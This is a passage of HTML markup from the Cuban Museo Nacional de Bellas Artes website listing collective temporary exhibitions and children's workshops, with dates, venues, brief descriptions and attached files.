href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/etiquetas/talleres-infantiles" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Talleres infantiles</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/fundadores" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/fundadores"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/lona-heredia-y-morey-01_redu.jpg?itok=RRcfQlNr" width="315" height="573" alt="Expo Fundadores" title="Expo Fundadores" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/fundadores">Fundadores</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/centro-de-informacion-edificio-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Centro de Información. Edificio Arte Cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2017-12-08T15:00:00-08:00">Viernes, 8 Diciembre 2017 - 3:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2018-02-28T05:00:00-08:00">Miércoles, 28 Febrero 2018 - 5:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>La muestra evoca las entregas de Luis Emilio Heredia y Fernández Mora y Antonio Rodríguez Morey, a las primeras décadas del Museo.</p>
</div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/centro-de-informacion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Centro de información</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/etiquetas/libros-raros-y-valiosos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Libros Raros y Valiosos</a></div><div class="field-item odd"><a href="/etiquetas/fotografia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fotografía</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/exposicion/afrodita-gnidia-el-desnudo-femenino-en-la-escultura-griega-de-la-antiguedad" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/afrodita-gnidia-el-desnudo-femenino-en-la-escultura-griega-de-la-antiguedad"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/invitacion_web_afrodita.jpg?itok=xjxnLY8l" width="315" height="188" alt="Afrodita Gnidia. El desnudo femenino en la escultura griega de la Antigüedad      " title="Afrodita Gnidia. El desnudo femenino en la escultura griega de la Antigüedad      " /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/afrodita-gnidia-el-desnudo-femenino-en-la-escultura-griega-de-la-antiguedad">Afrodita Gnidia. El desnudo femenino en la escultura griega de la Antigüedad      </a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/nivel-4-edificio-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nivel 4. Edificio Arte Universal</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2017-11-17T16:00:00-08:00">Viernes, 17 Noviembre 2017 - 4:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2018-01-22T09:00:00-08:00">Lunes, 22 Enero 2018 - 9:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Por primera vez, el Museo Nacional de Bellas Artes acoge una exposición temporal dedicada a la diosa a través de una veintena de representaciones.</p>
</div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="/file/2860/download?token=405yJKPd" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=25954">afrodita_cnidia.docx</a> <span class="file-size">(25.35 KB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte universal</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/taller-de-creacion-infantil-las-formas-de-planetas-y-astros-en-el-arte-abstraccion" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/taller-de-creacion-infantil-las-formas-de-planetas-y-astros-en-el-arte-abstraccion"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/carla_alejandra_mendez_tamayo_de_7_anos._marilyn.jpg?itok=nwN70PgO" width="315" height="256" alt="Taller de Creación Infantil Las formas de planetas y astros en el arte. Abstracción Concreta" title="Taller de Creación Infantil Las formas de planetas y astros en el arte. Abstracción Concreta" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/taller-de-creacion-infantil-las-formas-de-planetas-y-astros-en-el-arte-abstraccion">Taller de Creación Infantil Las formas de planetas y astros en el arte. Abstracción Concreta</a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Taller de Creación Infantil <em>Las formas de planetas y astros en el arte. Abstracción Concreta</em>, desde el 24 de junio al 29 de julio de 2017.</p></div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="/file/2366/download?token=EleVBCZS" type="application/pdf; length=1838415">boletin_verano.pdf</a> <span class="file-size">(1.75 MB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-exposicion/galeria" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Galería</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/educacionales" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educacionales</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/sin-mascaras-arte-afrocubano-contemporaneo" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/sin-mascaras-arte-afrocubano-contemporaneo"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/imagen.jpg?itok=cDL9vvTq" width="315" height="159" alt="Sin Máscaras. Arte Afrcoubano Contemporáneo" title="Sin Máscaras. Arte Afrcoubano Contemporáneo" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/sin-mascaras-arte-afrocubano-contemporaneo">Sin Máscaras. Arte Afrocubano Contemporáneo</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/niveles-2-3-y-vestibulo-del-centro-de-informacion-rodriguez-morey-edificio-de" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Niveles 2-3 y vestíbulo del Centro de Información Rodríguez Morey. Edificio de Arte Cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2017-07-28T05:00:00-07:00">Viernes, 28 Julio 2017 - 5:00am</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2017-10-02T17:00:00-07:00">Lunes, 2 Octubre 2017 - 5:00pm</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Más de cuarenta artistas cubanos de las últimas seis décadas ponen de relieve un continuum creativo y argumental notablemente articulado.</p>
</div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/temas-relacionados/sin-mascaras" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sin Máscaras</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/coleccion-de-archivo" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted node-sticky view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/coleccion-de-archivo"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/inv_dig_archivo_aylet-02-01.jpg?itok=vuUiD1Zf" width="315" height="485" alt="Colección de Archivo" title="Colección de Archivo" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/coleccion-de-archivo">Colección de Archivo</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/patio-del-edificio-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Patio del Edificio de Arte Cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2017-05-19T19:00:00-07:00">Viernes, 19 Mayo 2017 - 7:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2017-12-18T17:00:00-08:00">Lunes, 18 Diciembre 2017 - 5:00pm</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Si un museo es un archivo atiborrado de diferentes categorías de información y el arte contemporáneo tiene una tendencia hacia una labor archivística, ¿qué tan descabellado sería crear una pequeña colección que actúe como un nuevo archivo del archivo?</p>
</div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="/file/2425/download?token=dMHp9BEQ" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=19089">lista_de_obras.docx</a> <span class="file-size">(18.64 KB)</span></span></div><div class="field-item odd"><span class="file"><img class="file-icon" alt="" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="/file/2427/download?token=8pdjZoy6" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=13271">creditos.docx</a> <span class="file-size">(12.96 KB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/exposicion/miradas-multiples-carteles-de-cine-cubano-20182021" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/miradas-multiples-carteles-de-cine-cubano-20182021"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/268340698_2209438769194971_2197723041378654750_n.jpg?itok=LynU0pes" width="315" height="315" alt="Miradas Múltiples: Carteles de cine cubano 2018/2021" title="Miradas Múltiples: Carteles de cine cubano 2018/2021" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/miradas-multiples-carteles-de-cine-cubano-20182021">Miradas Múltiples: Carteles de cine cubano 2018/2021</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/sala-didactica" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sala Didáctica</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2021-12-18T11:00:00-08:00">Sábado, 18 Diciembre 2021 - 11:00am</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2022-05-18T11:00:00-07:00">Miércoles, 18 Mayo 2022 - 11:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong><em>Miradas Múltiples: Carteles de cine cubano 2018/2021</em></strong> resume el esfuerzo artístico y pedagógico para materializar un proyecto de mediación educativa, el cual ha estado marcado por la transdisciplinariedad, en las difíciles</p></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte cubano</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/exposicion-virtual-paletas-pintadas" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/exposicion-virtual-paletas-pintadas"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/cuadrada_para_sitio.jpg?itok=Fj53swli" width="315" height="315" alt="Exposición virtual: Paletas Pintadas. " title="Exposición virtual: Paletas Pintadas. " /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/exposicion-virtual-paletas-pintadas">Exposición virtual: Paletas Pintadas</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/virtual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Virtual</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2021-05-18T10:00:00-07:00">Martes, 18 Mayo 2021 - 10:00am</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2022-05-18T10:00:00-07:00">Miércoles, 18 Mayo 2022 - 10:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>El Museo Nacional de Bellas Artes se suma a las celebraciones del Día Internacional de los Museos con la muestra virtual "Paletas pintadas. Pintura española del Museo de La Habana (1909-1916)" que propone un acercamiento a uno de los instrumentos utilizados por los pintores, la paleta,  pero esta vez, como soporte de la obra y no como mero utensilio.</p>
<p>Desde el entorno virtual ponemos a disposición del público un conjunto de piezas que no forman parte de las salas permanentes y que poseen una interesante historia sobre el coleccionismo hispanoamericano.</p>
</div></div></div><div class="field field-name-field-enlaces field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://behart.net/paletas-pintadas-espanolas-mnba">Exposición virtual "Paletas pintadas"</a></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/galeria-virtual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Galería Virtual</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/adquisiciones-2019-2020" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/adquisiciones-2019-2020"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/imagen_portada1.jpg?itok=Ngeg10nD" width="315" height="473" alt="Adquisiciones 2019-2020" title="Adquisiciones 2019-2020" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/adquisiciones-2019-2020">Adquisiciones 2019-2020</a></div></div></div><div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/sala-temporal-planta-baja-edificio-de-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sala temporal planta baja / Edificio de Arte Universal</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-12-16T16:00:00-08:00">Miércoles, 16 Diciembre 2020 - 4:00pm</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2022-02-04T09:00:00-08:00">Viernes, 4 Febrero 2022 - 9:00am</span></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Esta es una exhibición con fines comunicativos. Responde a la necesidad de hacer públicas y visibles las adquisiciones de la institución en estos dos últimos años.</p></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-galeria/temporal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temporal</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div><div class="field field-name-field-espacio field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/espacio/sede-de-arte-universal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sede de Arte universal</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/exposicion/taller-de-creacion-mi-mundo-ilustrado" typeof="sioc:Item foaf:Document" class="node node-node-gallery-gallery view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-trns-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/taller-de-creacion-mi-mundo-ilustrado"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/expo-transitorias/2.jpg?itok=3JJ8Ht3E" width="315" height="198" alt="Taller de Creación Mi mundo ilustrado" title="Taller de Creación Mi mundo ilustrado" /></a></div></div></div><div class="field field-name-title-field field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/exposicion/taller-de-creacion-mi-mundo-ilustrado">Taller de Creación Mi mundo ilustrado</a></div></div></div><div class="field field-name-field-archivos-adjuntos field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="/file/5333/download?token=DD68eIux" type="application/pdf; length=1786315">mi_mundo_ilustrado.pdf</a> <span class="file-size">(1.7 MB)</span></span></div></div></div><div class="field field-name-field-exposicion field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-exposicion/galeria" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Galería</a></div></div></div><div class="field field-name-field-tipo-transitoria field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/tipo-de-transitoria/colectiva" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Colectiva</a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Ir a la página 2" href="/tipo-de-transitoria/colectiva?page=1">2</a></li>
<li><a title="Ir a la página 3" href="/tipo-de-transitoria/colectiva?page=2">3</a></li>
<li class="next"><a title="Ir a la página siguiente" href="/tipo-de-transitoria/colectiva?page=1">siguiente ›</a></li>
<li class="pager-last"><a title="Ir a la última página" href="/tipo-de-transitoria/colectiva?page=2">última »</a></li>
</ul></div>  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
